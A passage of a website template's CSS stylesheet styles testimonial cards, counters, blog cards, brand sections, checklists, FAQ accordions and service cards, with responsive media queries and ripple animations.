.team-info ul li span,
.team-info ul li a {
  color: var(--body-color);
}
.team-info ul li a:hover {
  color: var(--theme-color);
}

/* Extra small devices */
@media (max-width: 575px) {
  .team-info ul li b {
    max-width: 140px;
  }
}
.team-contact-form {
  padding: 50px;
  background-color: var(--smoke-color);
  /* Extra small devices */
}
.team-contact-form textarea {
  height: 120px;
}
.team-contact-form .form-title {
  margin-top: -0.3em;
  margin-bottom: 25px;
}
@media (max-width: 575px) {
  .team-contact-form {
    padding: 40px 20px;
  }
}

/*------------------- 4.00. Testimonial  -------------------*/
/* Testimonial Card ---------------------------------- */
.testi-card {
  position: relative;
  padding: 40px;
  border: 1px solid var(--border-color);
  background-color: var(--white-color);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 40px;
}
.testi-card:after {
  content: "";
  height: 4px;
  width: 64%;
  background-color: var(--theme-color);
  position: absolute;
  bottom: -1px;
  right: -1px;
  -webkit-clip-path: polygon(10px 0%, 100% 0, 100% 100%, 0% 100%);
          clip-path: polygon(10px 0%, 100% 0, 100% 100%, 0% 100%);
  z-index: 2;
}
.testi-card_quote {
  position: absolute;
  right: 40px;
  top: 40px;
}
.testi-card_avater {
  width: 150px;
  min-width: 150px;
  text-align: center;
}
.testi-card_name {
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 5px;
  margin-top: -0.3em;
}
.testi-card_desig {
  margin-bottom: 0;
  display: block;
  color: var(--theme-color);
}
.testi-card_text {
  margin-bottom: -0.5em;
  margin-top: 20px;
}
.testi-card_review {
  color: var(--theme-color);
  font-size: 20px;
  margin-top: 15px;
}
.testi-card_review i {
  margin-right: 9px;
}
.testi-card_review i:last-child {
  margin-right: 0 !important;
}

/* Extra small devices */
@media (max-width: 575px) {
  .testi-card {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 30px;
    text-align: center;
    padding: 40px 15px;
  }
  .testi-card:after {
    right: 18%;
    -webkit-clip-path: polygon(10px 0%, calc(100% - 10px) 0, 100% 100%, 0% 100%);
            clip-path: polygon(10px 0%, calc(100% - 10px) 0, 100% 100%, 0% 100%);
  }
  .testi-card_avater {
    margin: 0 auto;
  }
}
/* Testimonial Box ---------------------------------- */
.testi-box {
  position: relative;
  z-index: 2;
  padding: 40px;
  border: 1px solid #3D4250;
  background-color: #262B37;
  margin-top: 50px;
}
.testi-box:after {
  content: "";
  height: 4px;
  width: 64%;
  background-color: var(--theme-color);
  position: absolute;
  bottom: -1px;
  right: -1px;
  -webkit-clip-path: polygon(10px 0%, 100% 0, 100% 100%, 0% 100%);
          clip-path: polygon(10px 0%, 100% 0, 100% 100%, 0% 100%);
  z-index: 2;
}
.testi-box_quote {
  position: absolute;
  right: 40px;
  top: 40px;
  z-index: -1;
}
.testi-box_profile {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
  gap: 35px;
  margin-top: -90px;
}
.testi-box_img {
  text-align: center;
}
.testi-box_img img {
  max-width: 110px;
  padding: 5px;
  background-color: #1E1E1E;
  border: 1px solid #3D4250;
}
.testi-box_name {
  color: var(--white-color);
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 5px;
  margin-top: -0.3em;
}
.testi-box_desig {
  margin-bottom: -0.2em;
  display: block;
  color: var(--theme-color);
}
.testi-box_text {
  margin-bottom: -0.5em;
  margin-top: 25px;
  color: var(--white-color);
}
.testi-box_review {
  color: var(--theme-color);
  font-size: 16px;
  margin-top: 15px;
}
.testi-box_review i {
  margin-right: 4px;
}
.testi-box_review i:last-child {
  margin-right: 0 !important;
}

/* Extra small devices */
@media (max-width: 575px) {
  .testi-box {
    padding: 40px 20px 20px 20px;
  }
  .testi-box_quote {
    top: -1px;
    right: -1px;
  }
  .testi-box_name {
    font-size: 24px;
  }
  .testi-box_profile {
    gap: 25px;
  }
  .testi-box_text {
    margin-top: 20px;
  }
}
/* Extra small devices */
@media (max-width: 375px) {
  .testi-box_text {
    font-size: 14px;
  }
}
/* Testimonial Grid ---------------------------------- */
.testi-grid {
  position: relative;
  z-index: 2;
  background-color: var(--white-color);
  -webkit-box-shadow: 0px 4px 15px rgba(192, 192, 192, 0.2);
          box-shadow: 0px 4px 15px rgba(192, 192, 192, 0.2);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.testi-grid_img {
  position: relative;
  -webkit-box-flex: 48%;
      -ms-flex: 48%;
          flex: 48%;
}
.testi-grid_img img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.testi-grid_img .icon-box {
  position: absolute;
  bottom: 0;
  right: -46px;
  gap: 0;
}
.testi-grid_content {
  -webkit-box-flex: 52%;
      -ms-flex: 52%;
          flex: 52%;
  padding: 60px 60px 106px 60px;
}
.testi-grid_profile {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 20px;
}
.testi-grid .box-title {
  margin-bottom: 6px;
}
.testi-grid_desig {
  font-size: 14px;
  display: block;
  margin-bottom: -0.5em;
}
.testi-grid_text {
  margin-top: -0.45em;
  margin-bottom: 25px;
  font-weight: 500;
  font-style: italic;
}
.testi-grid_review {
  color: var(--theme-color2);
  font-size: 16px;
  margin-bottom: 25px;
  margin-top: -0.4em;
}
.testi-grid_review i {
  margin-right: 3px;
}
.testi-grid_quote {
  position: absolute;
  bottom: 106px;
  right: 60px;
  z-index: -1;
}

/* Medium devices */
@media (max-width: 991px) {
  .testi-grid {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .testi-grid_img .icon-box {
    right: 0;
  }
  .testi-grid_content {
    padding: 60px;
  }
  .testi-grid_quote {
    bottom: 60px;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .testi-grid_content {
    padding: 40px;
  }
  .testi-grid_quote {
    bottom: 40px;
    right: 40px;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .testi-grid_content {
    padding: 40px 20px;
  }
  .testi-grid_quote {
    right: 20px;
  }
}
/* Extra small devices */
@media (max-width: 375px) {
  .testi-grid_text {
    font-size: 14px;
  }
}
/*------------------- 4.00. Counter  -------------------*/
/* Counter 1 ---------------------------------- */
.counter-card {
  border-right: 1px solid var(--border-color);
  padding: 70px 0;
  text-align: center;
  position: relative;
  z-index: 2;
}
.counter-card-wrap {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
}
.counter-card:last-child {
  border-right: none;
}
.counter-card_number {
  font-size: 44px;
  color: var(--theme-color);
  font-weight: 600;
  margin-bottom: 0px;
  margin-top: -0.28em;
}
.counter-card_text {
  font-size: 18px;
  font-weight: 500;
  display: block;
  margin-bottom: -0.32em;
}
.counter-card.style2 {
  --border-color: rgba(224, 224, 224, 0.5);
}
.counter-card.style2 .counter-card_number {
  color: var(--white-color);
}
.counter-card.style2 .counter-card_text {
  color: #e0e0e0;
  font-weight: 400;
}
.counter-card.style3 {
  -webkit-filter: drop-shadow(0px 6px 30px rgba(192, 192, 192, 0.25));
          filter: drop-shadow(0px 6px 30px rgba(192, 192, 192, 0.25));
  border: none !important;
  padding: 79px 0;
}
.counter-card.style3:before {
  content: "";
  position: absolute;
  inset: 0;
  background-color: var(--white-color);
  -webkit-clip-path: path("M0 0V197.605L97.5 218L211.5 197.605L305 218V197.605V16.7692L211.5 0L97.5 16.7692L0 0Z");
          clip-path: path("M0 0V197.605L97.5 218L211.5 197.605L305 218V197.605V16.7692L211.5 0L97.5 16.7692L0 0Z");
  z-index: -1;
}
.counter-card.style3:nth-child(even):before {
  -webkit-clip-path: path("M305 0V197.605L207.5 218L93.5 197.605L0 218V197.605V16.7692L93.5 0L207.5 16.7692L305 0Z");
          clip-path: path("M305 0V197.605L207.5 218L93.5 197.605L0 218V197.605V16.7692L93.5 0L207.5 16.7692L305 0Z");
}

/* Medium Large devices */
@media (max-width: 1299px) {
  .counter-card.style3:nth-child(even):before {
    -webkit-transform: translateY(-4px);
            transform: translateY(-4px);
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .counter-card.style3:nth-child(even):before {
    -webkit-transform: translateY(-13px);
            transform: translateY(-13px);
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .counter-card-wrap {
    grid-template-columns: repeat(2, 1fr);
  }
  .counter-card:nth-child(even) {
    border-right: none;
  }
  .counter-card:nth-child(-n+2) {
    border-bottom: 1px solid var(--border-color);
  }
  .counter-card.style3 {
    margin: 5px 20px;
  }
  .counter-card.style3:nth-child(even):before {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
/* Small devices */
@media (max-width: 767px) {
  .counter-card.style3 {
    margin: 5px 15px;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .counter-card {
    padding: 50px 0;
  }
  .counter-card.style3 {
    margin: -12px 0;
  }
}
/* Extra small devices */
@media (max-width: 375px) {
  .counter-card_text {
    font-size: 16px;
  }
}
/*------------------- 4.00. Blog  -------------------*/
/* Blog Card ---------------------------------- */
.blog-img {
  position: relative;
}
.blog-img .blog-date {
  position: absolute;
  top: -4px;
  left: -4px;
  background-color: var(--theme-color);
  color: var(--white-color);
  font-weight: 500;
  text-align: center;
  height: 70px;
  width: 70px;
  border: 4px solid var(--white-color);
  text-transform: uppercase;
  padding: 6px;
}
.blog-img .blog-date::first-line {
  display: block;
  font-size: 24px;
  font-weight: 700;
}

.blog-card {
  -webkit-box-shadow: 0px 0px 15px rgba(229, 229, 229, 0.5);
          box-shadow: 0px 0px 15px rgba(229, 229, 229, 0.5);
  padding: 30px;
  background-color: var(--white-color);
}
.blog-card .box-title {
  margin-bottom: 22px;
}
.blog-card .box-title a {
  background-image: -webkit-gradient(linear, right top, left top, from(var(--theme-color)), to(var(--theme-color)));
  background-image: linear-gradient(to left, var(--theme-color), var(--theme-color));
  background-repeat: no-repeat;
  background-position: bottom left;
  background-size: 0 2px;
  -webkit-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}
.blog-card .box-title a:hover {
  background-size: 100% 2px;
}
.blog-card .blog-img {
  overflow: hidden;
}
.blog-card .blog-img img {
  width: 100%;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.blog-card .blog-meta {
  margin: 18px 0 18px 0;
}
.blog-card .blog-meta span > i,
.blog-card .blog-meta a > i {
  color: var(--theme-color);
}
.blog-card .themeholy-btn {
  padding: 17px 20px;
  min-width: 148px;
}
.blog-card.style2 .blog-img {
  margin: -30px -30px 22px -30px;
}
.blog-card.style2 .blog-img .blog-date {
  top: 26px;
  left: 26px;
}
.blog-card:hover .blog-img img {
  -webkit-transform: scale(1.08);
          transform: scale(1.08);
}

.line-bg {
  background: repeating-linear-gradient(45deg, var(--smoke-color) 0%, rgba(239, 239, 239, 0.05) 180px, var(--border-color) 181px);
}

/* Medium devices */
@media (max-width: 991px) {
  .blog-card .box-title {
    font-size: 22px;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .blog-card .box-title {
    font-size: 24px;
  }
}
@media (max-width: 410px) {
  .blog-card .box-title {
    font-size: 22px;
  }
}
@media (max-width: 350px) {
  .blog-card {
    padding: 20px;
  }
  .blog-card .box-title {
    font-size: 20px;
  }
  .blog-card.style2 .blog-img {
    margin: -20px -20px 18px -20px;
  }
  .blog-card.style2 .blog-img .blog-date {
    top: 16px;
    left: 16px;
  }
}
/*------------------- 4.00. Brand  -------------------*/
/* Brand 1 ---------------------------------- */
.brand-sec1 {
  background-color: var(--smoke-color);
  position: relative;
  overflow: hidden;
}
.brand-sec1 .brand-title-area {
  position: absolute;
  top: 0;
  left: 0;
  background-color: var(--theme-color);
}

.brand-title-area {
  background-color: var(--theme-color);
}

.brand-sec2 .title-area2 {
  padding: 40px 50px;
}

#brandSlide1 {
  margin-left: 300px;
}

@media (min-width: 2350px) {
  #brandSlide1 {
    margin-left: 0px;
  }
}
.brand-box {
  padding: 54px 0;
  text-align: center;
  -webkit-filter: grayscale(1);
          filter: grayscale(1);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.brand-box:hover {
  -webkit-filter: none;
          filter: none;
}

/* Extra large devices */
@media (max-width: 1500px) {
  #brandSlide1 {
    margin-left: 430px;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  #brandSlide1 {
    margin-left: 360px;
  }
  .brand-box {
    padding: 46px 0;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .brand-sec2 .title-area2 {
    text-align: center;
  }
  .brand-sec2 .title-area2 .title {
    max-width: 100%;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .brand-sec1 .brand-title-area {
    position: relative;
  }
  #brandSlide1 {
    margin-left: 0;
  }
}
/* Extra small devices */
@media (max-width: 375px) {
  .brand-sec2 .title-area2 {
    padding: 40px 20px;
  }
}
/* Brand 3 ---------------------------------- */
.brand-sec3 {
  background-color: var(--title-color);
  padding-top: 60px;
}

.brand-title {
  text-align: center;
  margin: -0.3em auto;
  font-weight: 600;
  position: relative;
  z-index: 2;
  max-width: -webkit-fit-content;
  max-width: -moz-fit-content;
  max-width: fit-content;
  padding: 0 20px;
  background-color: var(--title-color);
}
.brand-title-border {
  position: relative;
  z-index: 2;
}
.brand-title-border:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  height: 1px;
  background-color: #2A2F3C;
  z-index: -1;
}

/* Large devices */
@media (max-width: 1199px) {
  .brand-sec3 {
    padding-top: 46px;
  }
}
/*------------------- 4.00. Simple Sections  -------------------*/
.checklist ul {
  padding-left: 0;
  list-style: none;
  text-align: left;
  margin-bottom: 0;
}
.checklist li {
  color: var(--title-color);
  font-weight: 500;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 10px;
}
.checklist li > i {
  color: var(--theme-color);
}
.checklist li:not(:last-child) {
  margin-bottom: 10px;
}
.checklist.style2 ul {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 30px;
  /* Extra small devices */
}
@media (max-width: 575px) {
  .checklist.style2 ul {
    grid-template-columns: repeat(2, 1fr);
    gap: 20px;
  }
}
@media (max-width: 340px) {
  .checklist.style2 ul {
    grid-template-columns: repeat(1, 1fr);
  }
}
.checklist.style2 li {
  font-size: 20px;
  font-weight: 600;
  color: var(--title-color);
  font-family: var(--title-font);
  border: 1px solid var(--border-color);
  gap: 10px;
  padding: 23px;
  /* Small devices */
  /* Extra small devices */
}
.checklist.style2 li:not(:last-child) {
  margin-bottom: 0 !important;
}
.checklist.style2 li > i {
  font-size: 24px;
}
@media (max-width: 767px) {
  .checklist.style2 li {
    padding: 17px;
  }
}
@media (max-width: 575px) {
  .checklist.style2 li {
    padding: 20px;
  }
}
.checklist.style3 li:not(:last-child) {
  margin-bottom: 20px;
}
.checklist.style3 li > i {
  font-size: 25px;
}
.checklist.style4 li {
  color: #141D38;
}
.checklist.style4 li:not(:last-child) {
  margin-bottom: 20px;
}
.checklist.style4 li > i {
  font-size: 25px;
}
.checklist.style4 li img {
  max-width: 26px;
}
.checklist.style5 li {
  color: var(--body-color);
  font-family: var(--body-font);
  font-weight: 400;
}
.checklist.style5 li:not(:last-child) {
  margin-bottom: 13px;
}
.checklist.style5 li > i {
  font-size: 22px;
}
.checklist.mb-45 {
  /* Large devices */
}
@media (max-width: 1199px) {
  .checklist.mb-45 {
    margin-bottom: 40px;
  }
}

.bg-img {
  position: absolute;
  inset: 0;
  height: 100%;
  width: 100%;
}
.bg-img img {
  width: 100%;
  height: 100%;
}

.themeholy-video {
  position: relative;
}
.themeholy-video img {
  border-radius: inherit;
}
.themeholy-video .play-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.icon-box {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  gap: 10px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.icon-box.has-right-line {
  position: relative;
}
.icon-box.has-right-line:after {
  content: "";
  width: 160px;
  height: 4px;
  background: -webkit-gradient(linear, left top, right top, from(var(--theme-color)), to(rgba(232, 58, 21, 0)));
  background: linear-gradient(90deg, var(--theme-color) 0%, rgba(232, 58, 21, 0) 100%);
  margin-left: 10px;
  /* Large devices */
}
@media (max-width: 1199px) {
  .icon-box.has-right-line:after {
    display: none;
  }
}

.btn-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 20px 30px;
}

.call-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 20px;
}
.call-btn .play-btn > i {
  --icon-size: 56px;
  background-color: var(--theme-color);
  color: var(--white-color);
}
.call-btn .play-btn:before, .call-btn .play-btn:after {
  background-color: var(--theme-color);
}
.call-btn .play-btn:hover > i {
  background-color: var(--title-color);
}
.call-btn .play-btn:hover:before, .call-btn .play-btn:hover:after {
  background-color: var(--title-color);
}
.call-btn .btn-text {
  font-size: 14px;
  font-weight: 500;
  display: block;
}
.call-btn .btn-title {
  font-size: 20px;
  color: var(--title-color);
  font-weight: 600;
}
.call-btn a:hover {
  color: var(--theme-color);
}

.img-half {
  position: absolute;
  top: 0;
  width: 45%;
  height: 100%;
}
.img-half img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.img-half.img-left {
  left: 0;
}
.img-half.img-right {
  right: 0;
}

/* Large devices */
@media (max-width: 1199px) {
  .img-half {
    position: relative;
    width: 100%;
    height: auto;
  }
}
.ripple-shape {
  --circle-size: 54px;
  height: var(--circle-size);
  width: var(--circle-size);
}

.ripple-1,
.ripple-2,
.ripple-3,
.ripple-4,
.ripple-5,
.ripple-6 {
  --duration: 6s;
  height: var(--circle-size);
  width: var(--circle-size);
  position: absolute;
  inset: 0;
  background-color: transparent;
  border: 1px solid var(--border-color);
  border-radius: 50%;
  -webkit-animation: rippleShape var(--duration) linear infinite;
          animation: rippleShape var(--duration) linear infinite;
}

.ripple-1 {
  -webkit-animation-delay: 0;
          animation-delay: 0;
}

.ripple-2 {
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
}

.ripple-3 {
  -webkit-animation-delay: 2s;
          animation-delay: 2s;
}

.ripple-4 {
  -webkit-animation-delay: 3s;
          animation-delay: 3s;
}

.ripple-4 {
  -webkit-animation-delay: 4s;
          animation-delay: 4s;
}

.ripple-5 {
  -webkit-animation-delay: 5s;
          animation-delay: 5s;
}

.ripple-6 {
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
}

@-webkit-keyframes rippleShape {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: var(--opacity-original, 0.2);
  }
  100% {
    opacity: var(--opacity-animate, 0);
    -webkit-transform: scale(4);
            transform: scale(4);
  }
}

@keyframes rippleShape {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: var(--opacity-original, 0.2);
  }
  100% {
    opacity: var(--opacity-animate, 0);
    -webkit-transform: scale(4);
            transform: scale(4);
  }
}
/* Large devices */
@media (max-width: 1199px) {
  p.mb-40 {
    margin-bottom: 35px;
  }
  p.mb-45 {
    margin-bottom: 38px;
  }
}
/*------------------- 4.00. Why -------------------*/
/* Why 1 ---------------------------------- */
@media (min-width: 1300px) {
  .img-box2 {
    margin-left: 50px;
  }
}
.img-box2 {
  text-align: center;
  position: relative;
  z-index: 2;
  padding-bottom: 110px;
  text-align: right;
}
.img-box2 .img1 {
  position: relative;
  display: inline-block;
}
.img-box2 .img1:before {
  content: "";
  position: absolute;
  right: -50px;
  bottom: -50px;
  background-color: var(--smoke-color);
  width: 365px;
  height: 365px;
  z-index: -1;
  -webkit-clip-path: polygon(100% 0, 0% 100%, 100% 100%);
          clip-path: polygon(100% 0, 0% 100%, 100% 100%);
}
.img-box2 .img2 {
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: var(--white-color);
  padding: 10px 10px 0 0;
}
.img-box2 .shape1 {
  position: absolute;
  right: 100%;
  bottom: 44%;
}
.img-box2 .shape1 img {
  max-width: -webkit-fit-content;
  max-width: -moz-fit-content;
  max-width: fit-content;
}
.img-box2 .choose-box {
  position: absolute;
  bottom: 0;
  right: 25px;
}

.choose-feature {
  background-color: var(--smoke-color);
  padding: 30px 15px;
  text-align: center;
}
.choose-feature-wrap {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 30px;
}
.choose-feature_icon {
  margin-bottom: 30px;
}
.choose-feature_text {
  max-width: 225px;
  margin: 0 auto -0.5em auto;
}

.choose-box {
  -webkit-box-shadow: 0px 10px 20px rgba(166, 166, 166, 0.2);
          box-shadow: 0px 10px 20px rgba(166, 166, 166, 0.2);
  background-color: var(--white-color);
  padding: 38px 15px;
  max-width: 184px;
  text-align: center;
}
.choose-box_number {
  font-size: 44px;
  font-weight: 700;
  line-height: 1;
  color: var(--theme-color);
  margin-bottom: 12px;
}
.choose-box_text {
  font-size: 18px;
  font-weight: 500;
}

/* Large devices */
@media (max-width: 1199px) {
  .img-box2 {
    max-width: 650px;
    margin-left: auto;
    margin-right: auto;
  }
  .choose-feature_text {
    max-width: 410px;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .choose-feature-wrap {
    grid-template-columns: repeat(1, 1fr);
  }
  .img-box2 .img2 {
    max-width: 45%;
  }
  .img-box2 .choose-box {
    right: 0;
  }
}
/* Why 2 ---------------------------------- */
.why-feature {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 20px;
  margin-bottom: 20px;
}
.why-feature:last-child {
  margin-bottom: 0;
}
.why-feature_title {
  font-size: 24px;
  margin-bottom: 8px;
}
.why-feature_text {
  max-width: 290px;
  margin-bottom: 0px;
}

.choose-box-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  gap: 40px;
}
.choose-box-wrap .choose-box {
  padding: 22px 0 0 0;
}
.choose-box-wrap .choose-box_text {
  display: block;
  padding-bottom: 22px;
}
.choose-box-wrap .choose-box .themeholy-btn {
  width: 100%;
}

/* Small devices */
@media (max-width: 767px) {
  .choose-box-wrap {
    gap: 30px;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .choose-box-wrap {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
}
/*------------------- 4.00. Faq -------------------*/
/* Faq 1 ---------------------------------- */
.accordion-card {
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  border-radius: 0;
  overflow: hidden;
  background-color: var(--smoke-color);
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
}
.accordion-card:not(:last-child) {
  margin-bottom: 30px;
}
.accordion-card .accordion-button {
  font-size: 18px;
  font-weight: 700;
  font-family: var(--title-font);
  border: 0;
  color: var(--title-color);
  background-color: var(--smoke-color);
  border-radius: 0;
  padding: 12px 45px 12px 25px;
  min-height: 56px;
  gap: 10px;
  margin-bottom: 0;
  text-align: left;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  position: relative;
}
.accordion-card .accordion-button:after {
  content: "\f078";
  height: 100%;
  width: auto;
  line-height: 1;
  background-color: transparent;
  background-image: none;
  font-family: var(--icon-font);
  color: var(--theme-color);
  font-weight: 700;
  font-size: 1em;
  display: grid;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  position: absolute;
  top: 0;
  right: 25px;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}
.accordion-card .accordion-button:focus {
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.accordion-card .accordion-button:not(.collapsed) {
  -webkit-box-shadow: none;
          box-shadow: none;
  border-radius: 0;
}
.accordion-card .accordion-button:not(.collapsed):after {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}
.accordion-card .accordion-collapse {
  border: none;
}
.accordion-card .accordion-body {
  border-radius: 0;
  border: none;
  padding: 15px 25px 25px 25px;
}
.accordion-card .faq-text {
  margin-bottom: -0.48em;
}
.accordion-card .show .accordion-body {
  border-top: 1px solid var(--border-color);
}
.accordion-card:has(.show) {
  border-color: var(--theme-color);
}
.accordion-card.style2 {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid var(--smoke-color2);
  -webkit-box-shadow: 0px 10px 30px rgba(8, 14, 28, 0.06);
          box-shadow: 0px 10px 30px rgba(8, 14, 28, 0.06);
}
.accordion-card.style2:not(:last-child) {
  margin-bottom: 24px;
}
.accordion-card.style2 .accordion-button {
  background-color: var(--white-color);
  -webkit-box-shadow: none;
          box-shadow: none;
}
.accordion-card.style2 .accordion-button:not(.collapsed) {
  color: var(--white-color);
  border-bottom: none;
  background-color: var(--theme-color);
}

@media (min-width: 1300px) {
  .accordion-1 {
    margin-left: 50px;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .accordion-card:not(:last-child) {
    margin-bottom: 24px;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .accordion-card .accordion-button {
    font-size: 16px;
  }
}
/*------------------- 4.00. Service -------------------*/
/* Service Card ---------------------------------- */
.service-card {
  text-align: center;
  position: relative;
  z-index: 2;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.service-card_icon {
  width: 120px;
  height: 120px;
  line-height: 120px;
  background-color: var(--theme-color2);
  border-radius: 50%;
  text-align: center;
  position: relative;
  z-index: 4;
  margin: 15px auto -76px auto;
}
.service-card_icon img {
  position: relative;
  z-index: 2;
  -webkit-filter: brightness(0) invert(1);
          filter: brightness(0) invert(1);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.service-card_icon:after, .service-card_icon:before {
  content: "";
  position: absolute;
  inset: -15px;
  background-color: var(--theme-color2);
  z-index: -1;
  border-radius: inherit;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
  opacity: 0.2;
}
.service-card_icon:after {
  opacity: 1;
  inset: 0;
}
.service-card_content {
  -webkit-filter: drop-shadow(0px 0px 14px rgba(175, 175, 175, 0.08));
          filter: drop-shadow(0px 0px 14px rgba(175, 175, 175, 0.08));
  padding: 130px 15px 40px 15px;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
  position: relative;
  z-index: 2;
}
.service-card_content .ripple-shape {
  position: absolute;
  top: 40px;
  right: -20px;
  --circle-size: 60px;
  --border-color: #F7F7F7;
}
.service-card_content .shape1 {
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: var(--white-color);
  z-index: 0;
  width: 238px;
  height: 198px;
  opacity: 0;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  z-index: 0;
}
.service-card_content:before, .service-card_content:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: var(--white-color);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  z-index: -2;
  -webkit-clip-path: polygon(0 0, 100% 50px, 100% 100%, 0% 100%);
          clip-path: polygon(0 0, 100% 50px, 100% 100%, 0% 100%);
}
.service-card_content:after {
  height: 0;
  z-index: -1;
  background-color: var(--theme-color);
}
.service-card_text {
  max-width: 310px;
  margin: 0 auto 21px auto;
}
.service-card .box-title a:hover {
  color: var(--smoke-color2);
}
.service-card_text {
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  margin-bottom: 22px;
}
.service-card .themeholy-btn {
  background-color: var(--theme-color2);
  padding: 17px 20px;
  min-width: 148px;
}
.service-card .themeholy-btn:before, .service-card .themeholy-btn:after {
  background-color: var(--theme-color2);
}
.service-card:hover .box-title {
  color: var(--white-color);
}
.service-card:hover .themeholy-btn {
  background-color: var(--white-color);
  color: var(--theme-color);
}
.service-card:hover .themeholy-btn:hover {
  color: var(--white-color);
}
.service-card:hover .service-card_icon img {
  -webkit-filter: none;
          filter: none;
}
.service-card:hover .service-card_icon:after {
  background-color: var(--white-color);
}
.service-card:hover .service-card_content .shape1 {
  -webkit-transform: rotate(36.66deg);
          transform: rotate(36.66deg);
  opacity: 0.15;
  left: -100px;
}
.service-card:hover .service-card_content:after {
  height: 100%;
}
.service-card:hover .service-card_text {
  color: var(--white-color);
}

/* Service Box ---------------------------------- */
.service-box {
  position: relative;
  z-index: 2;
  -webkit-box-shadow: 0px 10px 15px rgba(192, 192, 192, 0.1);
          box-shadow: 0px 10px 15px rgba(192, 192, 192, 0.1);
  padding: 30px;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.service-box-slide {
  position: relative;
  z-index: 3;
  padding: 50px 50px 0 50px;
  margin-right: -50px;
  margin-left: 40px;
}
.service-box-slide:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 200px;
  background-color: var(--smoke-color);
}
.service-box:before, .service-box:after {
  content: "";
  position: absolute;
  inset: 0;
  background-color: var(--white-color);
  z-index: -1;
  -webkit-transition: 0.4s ease-in-out;
